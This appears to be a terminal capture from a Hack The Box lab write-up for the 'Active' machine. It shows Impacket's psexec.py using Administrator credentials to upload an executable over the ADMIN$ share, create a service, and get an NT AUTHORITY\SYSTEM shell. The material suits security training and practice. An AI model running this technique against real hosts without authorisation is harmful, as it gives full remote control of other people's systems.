 ┌──(nadeko㉿kali)-[/opt/impacket/examples]
└─$ python3 psexec.py active.htb/Administrator@10.10.10.100
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file mqjqLxsY.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service wYli on 10.10.10.100.....
[*] Starting service wYli.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system